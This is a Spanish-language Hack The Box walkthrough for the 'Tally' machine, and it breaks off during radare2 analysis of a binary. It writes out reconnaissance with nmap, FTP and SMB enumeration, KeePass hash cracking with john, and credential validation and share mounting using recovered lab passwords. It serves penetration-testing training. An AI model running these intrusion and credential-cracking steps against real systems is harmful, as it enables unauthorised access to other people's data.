Hack The Box Tally
Tally
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.59.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.59
PING 10.10.10.59 (10.10.10.59) 56(84) bytes of data.
64 bytes from 10.10.10.59: icmp_seq=1 ttl=127 time=138 ms
--- 10.10.10.59 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 138.013/138.013/138.013/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
❯ nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.59 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-18 21:23 CST
Initiating SYN Stealth Scan at 21:23
Scanning 10.10.10.59 [65535 ports]
Discovered open port 139/tcp on 10.10.10.59
Discovered open port 80/tcp on 10.10.10.59
Discovered open port 21/tcp on 10.10.10.59
Discovered open port 445/tcp on 10.10.10.59
Discovered open port 135/tcp on 10.10.10.59
Discovered open port 5985/tcp on 10.10.10.59
Discovered open port 49670/tcp on 10.10.10.59
Discovered open port 32844/tcp on 10.10.10.59
Discovered open port 32843/tcp on 10.10.10.59
Discovered open port 49666/tcp on 10.10.10.59
Discovered open port 49668/tcp on 10.10.10.59
Discovered open port 47001/tcp on 10.10.10.59
Discovered open port 49664/tcp on 10.10.10.59
Discovered open port 808/tcp on 10.10.10.59
Discovered open port 32846/tcp on 10.10.10.59
Discovered open port 1433/tcp on 10.10.10.59
Discovered open port 81/tcp on 10.10.10.59
Discovered open port 49669/tcp on 10.10.10.59
Discovered open port 49665/tcp on 10.10.10.59
Discovered open port 15567/tcp on 10.10.10.59
Discovered open port 49667/tcp on 10.10.10.59
Completed SYN Stealth Scan at 21:24, 19.22s elapsed (65535 total ports)
Nmap scan report for 10.10.10.59
Host is up, received user-set (0.14s latency).
Scanned at 2021-11-18 21:23:45 CST for 19s
Not shown: 64411 closed tcp ports (reset), 1103 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 127
80/tcp open http syn-ack ttl 127
81/tcp open hosts2-ns syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
808/tcp open ccproxy-http syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
15567/tcp open unknown syn-ack ttl 127
32843/tcp open unknown syn-ack ttl 127
32844/tcp open unknown syn-ack ttl 127
32846/tcp open unknown syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.33 seconds
Raw packets sent: 94470 (4.157MB) | Rcvd: 73599 (2.944MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.59
5 │ [*] Open ports: 21,80,81,135,139,445,808,1433,5985,15567,32843,32844,32846,47001,49664,49665,49666,49667,49668,49669
│ ,49670
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
❯ nmap -sC -sV -p21,80,81,135,139,445,808,1433,5985,15567,32843,32844,32846,47001,49664,49665,49666,49667,49668,49669,49670 10.10
.10.59 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-18 21:25 CST
Nmap scan report for 10.10.10.59
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: Microsoft SharePoint
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-11-19T03:28:04
|_Not valid after: 2051-11-19T03:28:04
| ms-sql-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_ssl-date: 2021-11-19T03:31:34+00:00; +4m58s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
15567/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
|_http-title: Site doesn't have a title.
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US
| Subject Alternative Name: DNS:localhost, DNS:tally
| Not valid before: 2017-09-17T22:51:16
|_Not valid after: 9999-01-01T00:00:00
|_ssl-date: 2021-11-19T03:31:34+00:00; +4m58s from scanner time.
|_http-title: Service Unavailable
| tls-alpn:
| h2
|_ http/1.1
32846/tcp open storagecraft-image StorageCraft Image Manager
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-11-19T03:31:12
|_ start_date: 2021-11-19T03:27:44
| ms-sql-info:
| 10.10.10.59:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 4m57s, deviation: 0s, median: 4m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.10 seconds
Vemos varios puertos abiertos y como recomendación, vamos primero con aquellos que tengan presente el servicio HTTP. Antes de ingresar vía web, vamos a tratar de ver a lo que nos enfrentamos con la herramienta whatweb:
1
2
3
4
❯ whatweb http://10.10.10.59/
http://10.10.10.59/ [302 Found] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.59], Microsoft-IIS[10.0], Microsoft-Sharepoint[15.0.0.4420], RedirectLocation[http://10.10.10.59/default.aspx], Title[Document Moved], UncommonHeaders[x-sharepointhealthscore,sprequestguid,request-id,sprequestduration,spiislatency,microsoftsharepointteamservices,x-content-type-options,x-ms-invokeapp], X-Frame-Options[SAMEORIGIN], X-Powered-By[ASP.NET]
http://10.10.10.59/default.aspx [200 OK] ASP_NET[4.0.30319], Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.59], MetaGenerator[Microsoft SharePoint], Microsoft-IIS[10.0], Microsoft-Sharepoint[15.0.0.4420], Script[text/javascript], Title[Home - Home][Title element contains newline(s)!], UncommonHeaders[x-sharepointhealthscore,sprequestguid,request-id,sprequestduration,spiislatency,microsoftsharepointteamservices,x-content-type-options,x-ms-invokeapp], X-Frame-Options[SAMEORIGIN], X-Powered-By[ASP.NET], X-UA-Compatible[IE=10]
Aquí vemos que se tiene un Microsoft Sharepoint el cual podemos ver si ingresamos vía web.
Otro puerto en el cual podría haber algo sería el 15567 que al ingresar vía web, nos solicita credenciales, las cuales no contamos.
1
2
❯ whatweb http://10.10.10.59:15567/
http://10.10.10.59:15567/ [401 Unauthorized] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.59], Microsoft-IIS[10.0], Microsoft-Sharepoint[15.0.0.4420], UncommonHeaders[sprequestguid,request-id,sprequestduration,spiislatency,microsoftsharepointteamservices,x-content-type-options,x-ms-invokeapp], WWW-Authenticate[Negotiate, NTLM], X-Frame-Options[SAMEORIGIN], X-Powered-By[ASP.NET]
Analizando un poco más la información que tenemos, vemos el puerto 21 y el 445 abiertos a los cuales podríamos tratar de conectarnos como el usuario anonymous para el FTP y null para SMB; sin embargo, no podemos y no vemos nada interesante.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:k4miyo): anonymous
331 Password required
Password:
530 User cannot log in.
Login failed.
Remote system type is Windows_NT.
ftp> quit
221 Goodbye.
❯ crackmapexec smb 10.10.10.59 --shares
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signi
ng:False) (SMBv1:True)
Traceback (most recent call last):
File "/root/.local/pipx/venvs/crackmapexec/lib/python3.9/site-packages/impacket/nmb.py", line 983, in non_polling_read
received = self._sock.recv(bytes_left)
File "/root/.local/pipx/venvs/crackmapexec/lib/python3.9/site-packages/gevent/_socketcommon.py", line 657, in recv
return self._sock.recv(*args)
ConnectionResetError: [Errno 104] Connection reset by peer
❯ smbclient -L 10.10.10.59 -N
session setup failed: NT_STATUS_ACCESS_DENIED
Vemos que también está el servicio Microsoft Windows RPC por lo que podríamos tratar de conectarnos con una null session:
1
2
3
❯ rpcclient -U "" 10.10.10.59
Enter WORKGROUP\'s password:
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Como no pudimos obtener informacion relevante de los puerto, vamos a regresar con el sitio web Microsoft Sharepoint y lo normal sería aplicar un fuzzing para tratar de descubrir recursos dentro de la máquina; sin embargo, debido a la lentitud de la misma, vamos a tratar de encontrar un recurso que nos ayude para probar rutas que podrían existir, para este caso, vamos a utilizar the-infosec. Utilizaremos el recurso _layouts/15/viewlsts.aspx:
Vemos que los directorios Documents y Site Pages presentan contenido, así que vamos a echarles un ojo. El directorio Documents tiene un archivo llamado ftp-details, así que vamos a descargarlo y ver su contenido.
Al abrir el archivo, nos aparece una contraseña de acceso por el servicio FTP; sin embargo, no contamos con el usuario.
Para el caso del directorio Site Pages, si checamos la dirección URL, nos sale algo como http://10.10.10.59/_layouts/15/start.aspx#/SitePages/Forms/AllPages.aspx; lo que se está aplicando una redirección incorrecta, así que vamos a eliminar la parte _layouts/15/start.aspx#/ para que nos quede así http://10.10.10.59/SitePages/Forms/AllPages.aspx:
De igual forma, nos descargamos el recurso para ver su contenido. Hay que tener cuidado porque se aplica la redirección incorrecta y debemos de eliminar la misma parte _layouts/15/start.aspx#/:
Leyendo un poco, vemos que se le está solicitando al usuario Rahul subir archivos usando la cuenta ftp_user. Por lo que ya a este punto, contamos con posibles credenciales válidas de acceso al servicio FTP, así que vamos a probarlas:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:k4miyo): ftp_user
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-31-17 10:51PM <DIR> From-Custodian
10-01-17 10:37PM <DIR> Intranet
08-28-17 05:56PM <DIR> Logs
09-15-17 08:30PM <DIR> To-Upload
09-17-17 08:27PM <DIR> User
226 Transfer complete.
ftp>
Vemos varios directorios dentro del servicio FTP. Para trabajar un poco más cómodos y poder visualizar todos los recursos, vamos a crearnos una montura con la herramienta curlftpfs (Nota: Si no tenemos la herramienta, la podemos instalar con apt-get install curlftpfs):
1
2
❯ mkdir /mnt/ftp
❯ curlftpfs ftp_user:UTDRSCH53c\"\$6hys@10.10.10.59 /mnt/ftp/
Ahora accedemos a la ruta en nuestro sistema /mnt/ftp y podemos visualizar el contenido del servicio FTP de la máquina víctima.
1
2
3
4
5
6
7
❯ cd /mnt/ftp/
❯ ll
d--------- root root 0 B Thu Aug 31 23:51:00 2017 From-Custodian
d--------- root root 0 B Sun Oct 1 23:37:00 2017 Intranet
d--------- root root 0 B Mon Aug 28 18:56:00 2017 Logs
d--------- root root 0 B Fri Sep 15 21:30:00 2017 To-Upload
d--------- root root 0 B Sun Sep 17 21:27:00 2017 User
Si ejecutamos el comando tree nos aparecerá mucha información, por lo que vamos a filtrarla omitiendo aquellos archivos que tengan RED- y ftp_connect:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
❯ tree | grep -i -v -E "red-|ftp_connect"
.
├── From-Custodian
├── Intranet
│ └── Binaries
│ └── Firefox Setup 44.0.2.exe
├── Logs
├── To-Upload
│ ├── employees-id_number.xlsx
│ └── Invoices.zip
└── User
├── Administrator
│ └── New folder
├── Ekta
│ ├── OFSI_quick_guide_flyer.pdf
│ └── PSAIS_1_April_2017.pdf
├── Jess
│ └── actu8-espreadsheet-designer-datasheet.pdf
├── Paul
│ ├── financial-list-guide.pdf
│ ├── financial_sanctions_guidance_august_2017.pdf
│ ├── Monetary_penalties_for_breaches_of_financial_sanctions.pdf
│ └── New folder
├── Rahul
│ └── Mockups-Backup
├── Sarah
│ ├── MBSASetup-x64-EN.msi
│ ├── notes.txt
│ └── Windows-KB890830-x64-V5.52.exe
├── Stuart
│ ├── customers - Copy.csv
│ └── Unit4-Connect-Financials-Agenda.pdf
├── Tim
│ ├── Files
│ │ ├── bonus.txt
│ │ ├── KeePass-2.36
│ │ │ ├── KeePass.chm
│ │ │ ├── KeePass.exe
│ │ │ ├── KeePass.exe.config
│ │ │ ├── KeePassLibC32.dll
│ │ │ ├── KeePassLibC64.dll
│ │ │ ├── KeePass.XmlSerializers.dll
│ │ │ ├── License.txt
│ │ │ ├── Plugins
│ │ │ ├── ShInstUtil.exe
│ │ │ └── XSL
│ │ │ ├── KDBX_Common.xsl
│ │ │ ├── KDBX_DetailsFull_HTML.xsl
│ │ │ ├── KDBX_DetailsLight_HTML.xsl
│ │ │ ├── KDBX_PasswordsOnly_TXT.xsl
│ │ │ └── KDBX_Tabular_HTML.xsl
│ │ └── tim.kdbx
│ └── Project
│ ├── Communications
│ ├── Log
│ │ └── do to.txt
│ └── Vendors
└── Yenwi
└── Archive
27 directories, 130 files
Algo que debemos de notar es que el posible usuario Tim tiene un archivo de extensión kdbx, asociado a la aplicación Keepass para guardar credenciales; así que vamos a traerlo a nuestro directorio de trabajo.
1
2
3
4
❯ cp User/Tim/Files/tim.kdbx /home/k4miyo/Documentos/HTB/Tally/content/.
❯ cd /home/k4miyo/Documentos/HTB/Tally/content/
❯ file tim.kdbx
tim.kdbx: Keepass password database 2.x KDBX
Si tratamos de abrir el archivo, este nos solicitará una contraseña:
Ahora vamos a utilizar keepass2john para generar un hash del archivo tim.kdbx y posteriormente tratar de crackearlo con john:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ keepass2john tim.kdbx > tim_hash
❯ john --wordlist=/usr/share/wordlists/rockyou.txt tim_hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
simplementeyo (tim)
1g 0:00:00:03 DONE (2021-11-18 22:27) 0.3105g/s 7672p/s 7672c/s 7672C/s teamomivida..rylee
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Contamos con la contraseña del archivo tim.kdbx, asi que vamos a ver su contenido.
Tenemos unas nuevas credenciales, así que primeramente las guardamos. Ahora podríamos tratar de validarlas dentro del servicio SMB:
1
2
3
❯ crackmapexec smb 10.10.10.59 -u 'Finance' -p 'Acc0unting'
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\Finance:Acc0unting
Contamos con credenciales válidas de acceso al servicio SMB, pero como no nos pone un Pwn3d, no podemos ejecutar comandos. Vamos por SMB para ver que podemos encontrar:
1
2
3
4
5
6
7
8
9
10
❯ crackmapexec smb 10.10.10.59 -u 'Finance' -p 'Acc0unting' --shares
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\Finance:Acc0unting
SMB 10.10.10.59 445 TALLY [+] Enumerated shares
SMB 10.10.10.59 445 TALLY Share Permissions Remark
SMB 10.10.10.59 445 TALLY ----- ----------- ------
SMB 10.10.10.59 445 TALLY ACCT READ
SMB 10.10.10.59 445 TALLY ADMIN$ Remote Admin
SMB 10.10.10.59 445 TALLY C$ Default share
SMB 10.10.10.59 445 TALLY IPC$ Remote IPC
Vemos que tenemos capacidad de lectura sobre el directorio ACCT; asi que vamos a conectarnos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ smbclient '\\10.10.10.59\ACCT' -U 'Finance%Acc0unting'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Sep 18 00:58:18 2017
.. D 0 Mon Sep 18 00:58:18 2017
Customers D 0 Sun Sep 17 15:28:40 2017
Fees D 0 Mon Aug 28 16:20:52 2017
Invoices D 0 Mon Aug 28 16:18:19 2017
Jess D 0 Sun Sep 17 15:41:29 2017
Payroll D 0 Mon Aug 28 16:13:32 2017
Reports D 0 Fri Sep 1 15:50:11 2017
Tax D 0 Sun Sep 17 15:45:47 2017
Transactions D 0 Wed Sep 13 14:57:44 2017
zz_Archived D 0 Fri Sep 15 15:29:35 2017
zz_Migration D 0 Sun Sep 17 15:49:13 2017
8387839 blocks of size 4096. 717276 blocks available
smb: \>
Tenemos varios recursos, así que para trabajar mas cómodos, vamos a crearnos una mountura y de forma similar, vamos a ejecutar el comando tree.
1
2
❯ mkdir /mnt/smbmounted
❯ mount -t cifs "//10.10.10.59/ACCT" /mnt/smbmounted/ -o username=Finance,password=Acc0unting,domain=TALLY,rw
Debido a que el servidor va muy lento, dentro del ruta /mnt/smbmounted/zz_Migration/Binaries/ vamos a ver una carpeta que se llamada New folder (que destaca porque no tiene un nombre como los demás) y dentro de esta vemos un archivo llamado tester.exe (que también destaca porque tiene un nombre no asociado con alguna aplicación como las demas).
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ cd "New folder"
❯ tree
.
├── crystal_reports_viewer_2016_sp04_51051980.zip
├── Macabacus2016.exe
├── Orchard.Web.1.7.3.zip
├── putty.exe
├── RpprtSetup.exe
├── tableau-desktop-32bit-10-3-2.exe
├── tester.exe
└── vcredist_x64.exe
0 directories, 8 files
El archivo tester.exe lo pasamos a nuestro directorio de trabajo para analizarlo.
1
2
❯ cp tester.exe /home/k4miyo/Documentos/HTB/Tally/content/.
❯ cd !$
Vamos a analizar el archivo mediante el uso de la herramienta radare2; por lo que tenemos que instalarla en nuestra máquina. (Nota: Realizar la instalación como un usuario normal y no como root).
1
2
3
4
5
6
7
8
9
10
11
12
❯ radare2 tester.exe
-- Disassemble?! No Disassemble Johnny No. 5!!!
[0x004092f5]> aaaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Finding function preludes
[x] Enable constraint types analysis for variables
[0x004092f5]>
Inicializamos con el comando aaaa en donde se nos muestra los pasos que toma y una breve descripción de estos. Con el comando afl podemos ver las funciones que contiene el programa, con pdf @main podemos ver a bajo nivel como está el programa. Lo mismo lo podemos lograr con s main para movernos a la función main y luego aplicar un pdf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
[0x004011a0]> pdf @main [159/159]
; CALL XREF from entry0 @ 0x40927a
